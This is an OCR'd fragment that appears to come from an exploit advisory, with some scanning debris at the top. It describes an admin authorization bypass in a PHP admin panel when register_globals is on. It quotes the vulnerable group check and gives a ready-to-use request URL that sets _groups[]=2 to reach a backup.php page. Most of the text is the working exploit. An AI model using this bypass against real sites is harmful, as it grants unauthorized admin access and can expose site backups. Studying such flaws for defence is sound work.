
			. 
\_\\________[________________________________
. .

		We can bypass admin 
authorization if register_globals on . 
All admin panel script include this 
code

		<?php

		if(!in_array(2, $_groups)){

		die("<center><span 
class=red>You need to be an admin to 
access this page!</span></center>");

		} 

		?>

		test1.ru/skvoznoy/backup.php?
_groups[]=2
